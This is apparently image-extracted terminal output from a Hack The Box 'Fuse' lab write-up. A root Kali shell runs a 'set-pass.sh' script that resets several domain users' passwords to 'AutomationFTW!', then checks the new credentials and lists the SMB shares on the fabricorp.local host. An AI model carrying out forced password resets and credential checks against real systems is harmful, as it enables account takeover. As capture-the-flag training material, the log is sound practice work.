 ┌──(root㉿kali)-[/challenge/htb/fuse]
└─# ./set-pass.sh 'AutomationFTW!'
Password changed for user tlavel on fuse.
SMB fuse 5985 FUSE [*] Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
HTTP fuse 5985 FUSE [*] http://fuse:5985/wsman
WINRM fuse 5985 FUSE [-] fabricorp.local\tlavel:AutomationFTW!
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [+] fabricorp.local\tlavel:AutomationFTW!
SMB fuse 445 FUSE [+] Enumerated shares
SMB fuse 445 FUSE Share Permissions Remark
SMB fuse 445 FUSE ----- ----------- ------
SMB fuse 445 FUSE ADMIN$ Remote Admin
SMB fuse 445 FUSE C$ Default share
SMB fuse 445 FUSE HP-MFT01 HP-MFT01
SMB fuse 445 FUSE IPC$ Remote IPC
SMB fuse 445 FUSE NETLOGON READ Logon server share
SMB fuse 445 FUSE print$ READ Printer Drivers
SMB fuse 445 FUSE SYSVOL READ Logon server share
Password changed for user bnielson on fuse.
SMB fuse 5985 FUSE [*] Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
HTTP fuse 5985 FUSE [*] http://fuse:5985/wsman
WINRM fuse 5985 FUSE [-] fabricorp.local\bnielson:AutomationFTW!
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [+] fabricorp.local\bnielson:AutomationFTW!
SMB fuse 445 FUSE [+] Enumerated shares
SMB fuse 445 FUSE Share Permissions Remark
SMB fuse 445 FUSE ----- ----------- ------
SMB fuse 445 FUSE ADMIN$ Remote Admin
SMB fuse 445 FUSE C$ Default share
SMB fuse 445 FUSE HP-MFT01 HP-MFT01
SMB fuse 445 FUSE IPC$ Remote IPC
SMB fuse 445 FUSE NETLOGON READ Logon server share
SMB fuse 445 FUSE print$ READ Printer Drivers
SMB fuse 445 FUSE SYSVOL READ Logon server share
Password changed for user bhult on fuse.
SMB fuse 5985 FUSE [*] Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
HTTP fuse 5985 FUSE [*] http://fuse:5985/wsman
WINRM fuse 5985 FUSE [-] fabricorp.local\bhult:AutomationFTW!
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [+] fabricorp.local\bhult:AutomationFTW!
SMB fuse 445 FUSE [+] Enumerated shares
SMB fuse 445 FUSE Share Permissions Remark
SMB fuse 445 FUSE ----- ----------- ------
SMB fuse 445 FUSE ADMIN$ Remote Admin
SMB fuse 445 FUSE C$ Default share
SMB fuse 445 FUSE HP-MFT01 HP-MFT01
SMB fuse 445 FUSE IPC$ Remote IPC
SMB fuse 445 FUSE NETLOGON READ Logon server share
SMB fuse 445 FUSE print$ READ Printer Drivers
SMB fuse 445 FUSE SYSVOL READ Logon server share